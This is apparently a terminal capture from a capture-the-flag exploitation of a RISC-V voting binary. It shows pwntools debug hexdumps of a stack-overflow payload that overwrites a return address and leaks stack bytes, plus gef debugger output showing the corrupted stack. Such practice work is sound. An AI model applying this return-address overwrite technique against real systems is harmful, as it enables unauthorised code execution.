 ctf@ctf: ~/Documents/RISC-V/riscy_voting/solver 82x33
····|
000000b0  61 61 61 61  61 61 61 61  62 62 62 62  62 62 62 62  |aaaa|aaaa|bbbb|
bbbb|
000000c0  63 63 63 63  63 63 63 63  64 64 64 64  64 64 64 64  |cccc|cccc|dddd|
dddd|
000000d0  65 65 65 65  65 65 65 65  66 66 66 66  66 66 66 66  |eeee|eeee|ffff|
ffff|
000000e0  67 67 67 67  67 67 67 67  de 05 01 00  00 00 00 00  |gggg|gggg|····|
····|
000000f0
[*] Switching to interactive mode
[DEBUG] Received 0x80 bytes:
b'\n'
b'We have recorded your vote for: \n'
b'\n'
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA'
We have recorded your vote for:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA[DEBUG] Received 0x20 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 42  42 42 42 42  |AAAA|AAAA|AAAB|
BBBB|
00000010  42 42 01 43  43 43 43 43  43 43 43 78  72 03 20 0a  |BB·C|CCCC|CCCx|
r· ·|
00000020
AAAAAAAAAAABBBBBBBCCCCCCCCxr\x03
[DEBUG] Received 0x9 bytes:
00000000  77 b0 2a ab  aa 2a 0a 3e  20  |w·*·|·*·>| |
00000009
w\xb0*\xab\xaa*
> $
ctf@ctf: ~ 84x33
0x00002aaaab2aabf8|+0x0038: 0x00000000000105de  →  jal 0x144b6
code:riscv:RISCV
0x23400  bgeu  s9, s8, 0x23454
0x23404  ld  a4, 0(s11)
0x23408  ld  a7, 32(sp)
→ 0x2340c  ld  a1, 48(sp)
0x2340e  ld  a0, 64(sp)
0x23410  ld  s0, 56(sp)
0x23412  sd  a4, 88(sp)
0x23414  mv  a5, s10
0x23416  li  a4, 0
threads
[#0] Id 1, stopped 0x2340c in ?? (), reason: BREAKPOINT
trace
[#0] 0x2340c → ld a1, 48(sp)
(remote) gef➤  x /8xg $sp
0x2aaaab2aabc0: 0x6161616161616161  0x6262626262626262
0x2aaaab2aabd0: 0x6363636363636363  0x6464646464646464
0x2aaaab2aabe0: 0x6565656565656565  0x6666666666666666
0x2aaaab2aabf0: 0x6767676767676767  0x00000000000105de
(remote) gef➤  x /12xg $sp
0x2aaaab2aabc0: 0x6161616161616161  0x6262626262626262
0x2aaaab2aabd0: 0x6363636363636363  0x6464646464646464
0x2aaaab2aabe0: 0x6565656565656565  0x6666666666666666
0x2aaaab2aabf0: 0x6767676767676767  0x00000000000105de
0x2aaaab2aac00: 0x00002aaaab2aad78  0x0000000000000002
0x2aaaab2aac10: 0x00002aaaab2aad88  0x0000000000000002
(remote) gef➤  x /xg 0x2aaaab2aad78
0x2aaaab2aad78: 0x00002aaaab2ab077
(remote) gef➤  c
Continuing.